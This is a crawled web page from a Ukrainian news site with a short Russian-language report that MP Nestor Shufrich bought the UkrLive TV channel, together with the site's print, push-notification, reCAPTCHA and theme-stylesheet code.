    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Шуфрич стал владельцем очередного телеканала</h1>' + "<p style=\"text-align: justify;\"><em><strong>\u041d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0434\u0435\u043f\u0443\u0442\u0430\u0442 \u043e\u0442 \u043f\u0430\u0440\u0442\u0438\u0438 \u00ab\u041e\u043f\u043f\u043e\u0437\u0438\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0430 &#8211; \u0417\u0430 \u0436\u0438\u0437\u043d\u044c\u00bb, \u0433\u043b\u0430\u0432\u0430 \u043f\u0430\u0440\u043b\u0430\u043c\u0435\u043d\u0442\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u043c\u0438\u0442\u0435\u0442\u0430 \u043f\u043e \u0432\u043e\u043f\u0440\u043e\u0441\u0430\u043c \u0441\u0432\u043e\u0431\u043e\u0434\u044b \u0441\u043b\u043e\u0432\u0430 \u041d\u0435\u0441\u0442\u043e\u0440 \u0428\u0443\u0444\u0440\u0438\u0447 \u043a\u0443\u043f\u0438\u043b \u0442\u0435\u043b\u0435\u043a\u0430\u043d\u0430\u043b UkrLive (\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 &#8211; \u041e\u041e\u041e &#8220;\u0422\u0435\u043b\u0435\u043f\u0440\u043e\u0441\u0442\u0456\u0440&#8221;). \u041e\u0431 \u044d\u0442\u043e\u043c <a href=\"http:\/\/oligarh.media\">&#8220;\u041e\u041b\u0418\u0413\u0410\u0420\u0425&#8221;<\/a> \u0443\u0437\u043d\u0430\u043b \u0438\u0437 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f <a href=\"https:\/\/zn.ua\/POLITICS\/shufrich-stal-vladeltsem-eshche-odnoho-telekanala.html\">ZN.UA<\/a>.<\/strong><\/em><\/p>\n<p style=\"text-align: justify;\">\u041e \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f\u0445\u00a0 \u0432 \u0415\u0434\u0438\u043d\u043e\u043c \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0440\u0435\u0435\u0441\u0442\u0440\u0435 \u041c\u0438\u043d\u0438\u0441\u0442\u0435\u0440\u0441\u0442\u0432\u0430 \u044e\u0441\u0442\u0438\u0446\u0438\u0438\u00a0 <a href=\"https:\/\/opendatabot.ua\/c\/42567900\" target=\"_blank\" rel=\"noopener noreferrer\">\u0441\u0432\u0438\u0434\u0435\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0443\u044e\u0442<\/a>\u00a0\u0434\u0430\u043d\u043d\u044b\u0435, \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u043d\u0430 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0435 \u00ab\u041e\u043f\u0435\u043d\u0434\u0430\u0442\u0430\u0431\u043e\u0442\u00bb.<\/p>\n<p style=\"text-align: justify;\">\u041d\u0435\u0441\u0442\u043e\u0440 \u0428\u0443\u0444\u0440\u0438\u0447 \u043f\u043e\u043b\u0443\u0447\u0438\u043b 100% \u0430\u043a\u0446\u0438\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 28 \u043e\u043a\u0442\u044f\u0431\u0440\u044f 2021 \u0433\u043e\u0434\u0430, \u0440\u0430\u043d\u0435\u0435 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u043c \u0442\u0435\u043b\u0435\u043a\u0430\u043d\u0430\u043b\u0430 \u0431\u044b\u043b \u0412\u043b\u0430\u0434\u0438\u0441\u043b\u0430\u0432 \u0411\u0430\u0433\u0438\u043d\u0441\u043a\u0438\u0439.<\/p>\n<figure id=\"attachment_138672\" aria-describedby=\"caption-attachment-138672\" style=\"width: 651px\" class=\"wp-caption aligncenter\"><img loading=\"lazy\" class=\"wp-image-138672 size-full\" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2021\/11\/reestr.png\" alt=\"\" width=\"651\" height=\"368\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2021\/11\/reestr.png 651w, https:\/\/oligarh.media\/wp-content\/uploads\/2021\/11\/reestr-300x170.png 300w\" sizes=\"(max-width: 651px) 100vw, 651px\" \/><figcaption id=\"caption-attachment-138672\" class=\"wp-caption-text\">\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a &#8211; \u0417\u0435\u0440\u043a\u0430\u043b\u043e \u043d\u0435\u0434\u0435\u043b\u0438<\/figcaption><\/figure>\n<p style=\"text-align: justify;\">\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u043c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0441\u0442\u0430\u043b \u0412\u0438\u043a\u0442\u043e\u0440 \u0424\u0440\u043e\u043b\u043e\u0432.<\/p>\n<p style=\"text-align: justify;\">\u041f\u0435\u0440\u0435\u0434 \u044d\u0442\u0438\u043c &#8211; \u0432 \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u0435 &#8211; \u041d\u0435\u0441\u0442\u043e\u0440 \u0428\u0443\u0444\u0440\u0438\u0447 \u043a\u0443\u043f\u0438\u043b 60% \u0430\u043a\u0446\u0438\u0439 \u0442\u0435\u043b\u0435\u043a\u0430\u043d\u0430\u043b\u0430 \u00ab\u041f\u0435\u0440\u0448\u0438\u0439 \u043d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439\u00bb\u00a0&#8211; \u043d\u0430 \u043d\u0435\u043c \u0441\u0435\u0439\u0447\u0430\u0441 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u043f\u043e\u043f\u0430\u0432\u0448\u0438\u0445 \u0432 \u0444\u0435\u0432\u0440\u0430\u043b\u0435 \u043f\u043e\u0434 \u0441\u0430\u043d\u043a\u0446\u0438\u0438 \u0421\u041d\u0411\u041e \u0442\u0435\u043b\u0435\u043a\u0430\u043d\u0430\u043b\u043e\u0432 Zik, NewsOne \u0438 112 \u0423\u043a\u0440\u0430\u0438\u043d\u0430.<\/p>\n<p style=\"text-align: justify;\">\u041a\u0430\u043a \u0441\u043e\u043e\u0431\u0449\u0430\u043b\u043e\u0441\u044c \u0440\u0430\u043d\u0435\u0435, <a class=\"post-url post-title\" href=\"https:\/\/oligarh.media\/2021\/06\/30\/syn-nestora-shufricha-hochet-kupit-23-5-aktsij-kievskogo-rechnogo-porta\/\">\u0441\u044b\u043d \u041d\u0435\u0441\u0442\u043e\u0440\u0430 \u0428\u0443\u0444\u0440\u0438\u0447\u0430 \u043f\u0440\u0435\u0442\u0435\u043d\u0434\u0443\u0435\u0442 \u043d\u0430 23,5% \u0430\u043a\u0446\u0438\u0439 \u041a\u0438\u0435\u0432\u0441\u043a\u043e\u0433\u043e \u0440\u0435\u0447\u043d\u043e\u0433\u043e \u043f\u043e\u0440\u0442\u0430<\/a><\/p>\n" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0hKfyVffHJczqAgDd91z2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769052679720');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088
body_size: 69411
content:
/*
Theme Name: Oligarh
Author: PaulGuro
License: Oligarh Licence
Copyright: (c) 2017 PaulGuro
*/
/* Theme color: 0080ce */
/**
 * =>Include Fonts
 **/
@import url("css/fonts/include-this.css");

/**
 * =>Default Elements
 **/
body{
    background: #fff;
}
body {
    background: #fff;
}
body.boxed{
    background-color: #eee;
}
.main-wrap{
    margin: 0 auto;
}
.main-wrap.top-radius{
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}
body.active-top-line .main-wrap{
    border-top: 3px solid #000000;
}
@media only screen and (max-width : 668px){
    body.active-top-line .main-wrap{
        border-top: none;
    }
}
.main-wrap .container{
    width: 100%;
}
body.full-width .main-wrap{
    width: 100%;
}
@media( min-width: 801px ){
    .boxed .main-wrap{
        width: 100% !important;
    }
}
@media only screen and (max-width : 800px) {
    .boxed .main-wrap{
        max-width:  100% !important;
    }
}
body.boxed .main-wrap{
    max-width: 1180px;
    padding: 0;
    background-color: #fff;
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
    -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.27);
    -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.27);
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.27);
}
.container{
    margin-right: auto;
    margin-left: auto;
    padding-left: 30px;
    padding-right: 30px;
    width: 100%;
}
@media only screen and (max-width : 992px) {
    .container{
        padding-left: 20px;
        padding-right: 20px;
    }
}
@media only screen and (max-width : 480px) {
    .container{
        padding-left: 15px;
        padding-right: 15px;
    }
}
.content-wrap{
    margin: 0 auto;
    padding: 0;
    min-width: 300px;
}
body.boxed .content-wrap{
    overflow: hidden;
}
.container {
    width: 100%;
}
.page-layout-3-col-0 .content-column{
    width:100% !important;
}
.page-layout-1-col .container,
.page-layout-1-col .content-wrap,
body.boxed.page-layout-1-col .site-header .main-menu-wrapper,
body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,
body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,
body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,
body.page-layout-1-col.boxed .main-wrap,
.page-layout-2-col-right .container,
.page-layout-2-col-right .content-wrap,
body.page-layout-2-col-right.boxed .main-wrap,
.page-layout-2-col-left .container,
.page-layout-2-col-left .content-wrap,
body.page-layout-2-col-left.boxed .main-wrap{
    max-width:1180px;
}
body .site-header .main-menu-wrapper.pinned {
    max-width:100%!important;
    background-color: #ffffff;
}
body .site-header .main-menu-wrapper.pinned {
    box-shadow: 0 5px 5px -5px #313131;
}

@media (min-width: 801px){
    .layout-2-col .content-column{
        width:67%;
    }
}
@media (min-width: 801px){
    .layout-2-col .sidebar-column{
        width:33%;
    }
}

@media (max-width: 800px){
    .layout-2-col .content-column {
        width: 100% !important;
    }
}
@media (max-width: 800px){
    .layout-2-col .sidebar-column{
        width:100% !important;
    }
}
@media (min-width: 801px){
    .layout-2-col.layout-2-col-2 .content-column{
        left:33%;
    }
}
@media (min-width: 801px){
    .rtl .layout-2-col.layout-2-col-2 .content-column{
        left:inherit;
        right:33%;
    }
}
@media (min-width: 801px){
    .layout-2-col.layout-2-col-2 .sidebar-column{
        right:67%;
    }
}
@media (min-width: 801px){
    .rtl .layout-2-col.layout-2-col-2 .sidebar-column{
        right:inherit;
        left:67%;
    }
}
.page-layout-3-col-0 .container,
.page-layout-3-col-0 .content-wrap,
body.page-layout-3-col-0.boxed .main-wrap,
.page-layout-3-col-1 .container,
.page-layout-3-col-1 .content-wrap,
body.page-layout-3-col-1.boxed .main-wrap,
.page-layout-3-col-2 .container,
.page-layout-3-col-2 .content-wrap,
body.page-layout-3-col-2.boxed .main-wrap,
.page-layout-3-col-3 .container,
.page-layout-3-col-3 .content-wrap,
body.page-layout-3-col-3.boxed .main-wrap,
.page-layout-3-col-4 .container,
.page-layout-3-col-4 .content-wrap,
body.page-layout-3-col-4.boxed .main-wrap,
.page-layout-3-col-5 .container,
.page-layout-3-col-5 .content-wrap,
body.page-layout-3-col-5.boxed .main-wrap,
.page-layout-3-col-6 .container,
.page-layout-3-col-6 .content-wrap,
body.page-layout-3-col-6.boxed .main-wrap,
body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,
body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,
body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{
    max-width:1300px;
}
@media (min-width: 1000px){
    .layout-3-col .content-column{
        width:58%;
    }
}
@media (min-width: 1000px){
    .layout-3-col .sidebar-column-primary{
        width:25%;
    }
}
@media (min-width: 1000px){
    .layout-3-col .sidebar-column-secondary{
        width:17%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .layout-3-col .content-column{
        width:67%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .layout-3-col .sidebar-column-primary{
        width:33%;
    }
}
@media (max-width: 800px) and (min-width:500px){
    .layout-3-col .sidebar-column-primary{
        width:54%;
    }
}
@media (max-width: 800px) and (min-width:500px){
    .layout-3-col .sidebar-column-secondary{
        width:46%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-2 .sidebar-column-primary{
        left:17%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-2 .sidebar-column-primary{
        left:inherit;
        right:17%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-2 .sidebar-column-secondary{
        right:25%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-2 .sidebar-column-secondary{
        right:inherit;
        left:25%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-3 .content-column{
        left:25%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-3 .content-column{
        left:inherit;
        right:25%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-3 .sidebar-column-primary{
        right:58%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-3 .sidebar-column-primary{
        right:inherit;
        left:58%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-4 .content-column{
        left:17%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-4 .content-column{
        left:inherit;
        right:17%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-4 .sidebar-column-primary{
        left:17%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-4 .sidebar-column-primary{
        left:inherit;
        right:17%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-4 .sidebar-column-secondary{
        right:83%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-4 .sidebar-column-secondary{
        right:inherit;
        left:83%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-5 .content-column{
        left:42%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-5 .content-column{
        left:inherit;
        right:42%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-5 .sidebar-column-primary{
        right:58%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-5 .sidebar-column-primary{
        right:inherit;
        left:58%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-5 .sidebar-column-secondary{
        right:58%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-5 .sidebar-column-secondary{
        right:inherit;
        left:58%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-6 .content-column{
        left:42%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-6 .content-column{
        left:inherit;
        right:42%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-6 .sidebar-column-primary{
        right:41%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-6 .sidebar-column-primary{
        right:inherit;
        left:41%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-6 .sidebar-column-secondary{
        right:83%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-6 .sidebar-column-secondary{
        right:inherit;
        left:83%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .layout-3-col-3 .content-column,
    .layout-3-col-5 .content-column,
    .layout-3-col-6 .content-column{
        left:33%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .rtl .layout-3-col-3 .content-column,
    .rtl .layout-3-col-5 .content-column,
    .rtl .layout-3-col-6 .content-column{
        left:inherit;
        right:33%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .layout-3-col-3 .sidebar-column-primary,
    .layout-3-col-5 .sidebar-column-primary,
    .layout-3-col-6 .sidebar-column-primary{
        right:67%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .rtl .layout-3-col-3 .sidebar-column-primary,
    .rtl .layout-3-col-5 .sidebar-column-primary,
    .rtl .layout-3-col-6 .sidebar-column-primary{
        right:inherit;
        left:67%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .layout-3-col .sidebar-column-secondary{
        display: none;
    }
}
@media (max-width:500px){
    .layout-3-col .sidebar-column-secondary{
        display: none;
    }
}
@media (max-width: 800px) and (min-width:500px){
    .layout-3-col .sidebar-column-secondary,
    .layout-3-col .sidebar-column-primary{
        float:left
    }
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12,
.vc_row .vc_column_container>.vc_column-inner{
    padding-left:15px;
    padding-right:15px;
}
.vc_row.wpb_row{
    margin-left:-15px;
    margin-right:-15px;
}
.widget,
.entry-content .better-studio-shortcode,
.better-studio-shortcode,
.bs-shortcode,
.bs-listing,
.betteradscontainer,
.content-column > div:last-child,
.slider-style-18-container,
.slider-style-16-container,
.slider-style-8-container,
.slider-style-2-container,
.slider-style-4-container,
.bsp-wrapper,
.single-container,
.content-column > div:last-child,
.vc_row .vc_column-inner .wpb_content_element,
.wc-account-content-wrap,
.order-customer-detail,
.order-detail-wrap{
    margin-bottom:15px;
}
.archive-title{
    margin-bottom:20px;
}
.layout-1-col,
.layout-2-col,
.layout-3-col{
    margin-top:25px;
}
.entry-content>.vc_row.vc_row-fluid.vc_row-has-fill:first-child,
.bs-listing.bs-listing-products .bs-slider-controls, .bs-listing.bs-listing-products .bs-pagination{
    margin-top:-25px!important;
}
.vc_col-has-fill>.vc_column-inner,
.vc_row-has-fill+.vc_row-full-width+.vc_row>.wrapper-sticky>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.wrapper-sticky>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{
    padding-top:25px!important;
}
.vc_row-has-fill .wpb_wrapper > .bsp-wrapper:last-child,
.vc_col-has-fill .wpb_wrapper > .bsp-wrapper:last-child,
.vc_row-has-fill .wpb_wrapper > .bs-listing:last-child,
.vc_col-has-fill .wpb_wrapper > .bs-listing:last-child,
.main-section,
#bbpress-forums #bbp-search-form{
    margin-bottom:25px;
}
.layout-1-col .single-page-builder-content,
.layout-3-col-0 .single-page-builder-content{
    margin-bottom:-25px;
}
.bs-listing-modern-grid-listing-3.bs-listing{
    margin-bottom:5px!important;
}
.single-container > .post-author,
.post-related,
.post-related + .comments-template,
.post-related+.single-container,
.post-related+.ajax-post-content,
.post-related,
.comments-template,
.comment-respond.comments-template,
.betteradscontainer.adloc-post-before-author,
.woocommerce-page div.product .woocommerce-tabs,
.woocommerce-page div.product .related.products,
.woocommerce .cart-collaterals .cart_totals,
.woocommerce .cart-collaterals .cross-sells,
.woocommerce-checkout-review-order-wrap,
.woocommerce + .woocommerce,
.woocommerce + .bs-shortcode,
.up-sells.products{
    margin-top:30px;
}
.better-gcs-wrapper{
    margin-top:-30px;
}
.slider-style-21-container,
.slider-style-20-container,
.slider-style-19-container,
.slider-style-17-container,
.slider-style-15-container,
.slider-style-13-container,
.slider-style-11-container,
.slider-style-9-container,
.slider-style-7-container,
.slider-style-4-container.slider-container-1col,
.slider-style-3-container,
.slider-style-5-container,
.slider-style-2-container.slider-container-1col,
.slider-style-1-container{
    padding-top:25px;
    padding-bottom:30px;
    margin-bottom:-25px;
}
.listing .col-xs-1,
.listing .col-sm-1,
.listing .col-md-1,
.listing .col-lg-1,
.listing .col-xs-2,
.listing .col-sm-2,
.listing .col-md-2,
.listing .col-lg-2,
.listing .col-xs-3,
.listing .col-sm-3,
.listing .col-md-3,
.listing .col-lg-3,
.listing .col-xs-4,
.listing .col-sm-4,
.listing .col-md-4,
.listing .col-lg-4,
.listing .col-xs-5,
.listing .col-sm-5,
.listing .col-md-5,
.listing .col-lg-5,
.listing .col-xs-6,
.listing .col-sm-6,
.listing .col-md-6,
.listing .col-lg-6,
.listing .col-xs-7,
.listing .col-sm-7,
.listing .col-md-7,
.listing .col-lg-7,
.listing .col-xs-8,
.listing .col-sm-8,
.listing .col-md-8,
.listing .col-lg-8,
.listing .col-xs-9,
.listing .col-sm-9,
.listing .col-md-9,
.listing .col-lg-9,
.listing .col-xs-10,
.listing .col-sm-10,
.listing .col-md-10,
.listing .col-lg-10,
.listing .col-xs-11,
.listing .col-sm-11,
.listing .col-md-11,
.listing .col-lg-11,
.listing .col-xs-12,
.listing .col-sm-12,
.listing .col-md-12,
.listing .col-lg-12{
    padding-left: 15px;
    padding-right: 15px;
}
.listing .row{
    margin-left: -15px;
    margin-right: -15px;
}

.heading-typo,
h1, h2, h3, h4, h5, h6,
.site-header .site-branding .logo{
    color: #2D2D2D;
}
h1, h2, h3, h4, h5, h6{
    line-height: 1.3;
}
h1{
    font-size: 34px;
}
h2{
    font-size: 30px;
}
h3{
    font-size: 25px;
}
h4{
    font-size: 20px;
}
h5{
    font-size: 17px;
}
h6{
    font-size: 15px;
}

.term-badges .format-badge,
.term-badges .term-badge{
    display: inline-block;
    line-height: 0;
}
.term-badges a{
    color: #8b8b8b;
    padding: 0 0 4px;
}
.term-badges a:hover{
    color: #000000;
}
.term-badges .fa{
    margin-right: 2px;
}
.term-badges.floated a{
    padding: 2px 7px;
    background: #000000;
    color: #FFF;
    margin-right: 3px;
    margin-bottom: 3px;
    display: inline-block;
    line-height: 1.7;
    max-width: 150px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: top;
}
.term-badges.floated{
    position: absolute;
    top: 0;
    left: 20px;
    z-index: 1;
    line-height: 0;
    font-size:0;
    display:none;

}
.term-badges.text-badges{
    line-height: 1.4;
}
.term-badges.text-badges .term-badge{
    margin-right: 10px;
}
.term-badges.text-badges .term-badge:last-child{
    margin-right: 0;
}
.term-badges.text-badges a{
    background-color: transparent !important;
    color: #000000 !important;
    font-weight: 500;
    padding: 0;
display:none;
}
.format-icon{
    position: absolute;
    right: 20px;
    top: 20px;
    pointer-events: none;
    width: 32px;
    height: 32px;
    border: 2px solid #FFF;
    line-height: 28px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
    background: rgba(0, 0, 0, 0.2);
    font-size: 14px;
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.42);
    text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.23);
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -o-transition: all .4s ease;
    transition: all .4s ease;
}
